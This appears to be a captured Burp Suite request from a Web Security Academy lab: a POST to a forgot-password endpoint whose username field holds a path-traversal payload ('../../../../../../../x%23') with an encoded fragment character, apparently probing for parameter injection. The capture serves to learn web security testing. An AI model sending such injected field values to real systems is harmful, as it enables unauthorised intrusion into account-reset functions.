 Request
Pretty Raw Hex Hackvertor
1 POST /forgot-password HTTP/2
2 Host: 0a8700b2046616ee80a126610008004b.web-security-academy.net
3 Cookie: session=9DztcposIrd6kFGfQIlKRKIqAAk7VVLa
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8700b2046616ee80a126610008004b.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 62
11 Origin: https://0a8700b2046616ee80a126610008004b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=qEzQXXQ32wN7Hzl5DeRaTVHbeo6rBmqM&username=../../../../../../../x%23